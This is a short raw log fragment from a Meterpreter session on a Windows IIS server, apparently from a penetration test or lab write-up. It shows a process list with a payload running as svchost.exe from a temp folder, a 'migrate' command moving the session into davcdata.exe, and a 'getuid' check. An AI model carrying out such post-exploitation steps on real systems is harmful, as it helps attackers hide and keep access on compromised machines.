 2548  1456  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
2616  592   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
2840  1456  w3wp.exe
2984  348   logon.scr
3600  2548  svchost.exe        x86   0                                      C:\WINDOWS\Temp\rad8321F.tmp\svchost.exe
3924  592   davcdata.exe
meterpreter >
meterpreter >
meterpreter > migrate 2616
[*] Migrating from 3600 to 2616...
[*] Migration completed successfully.
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >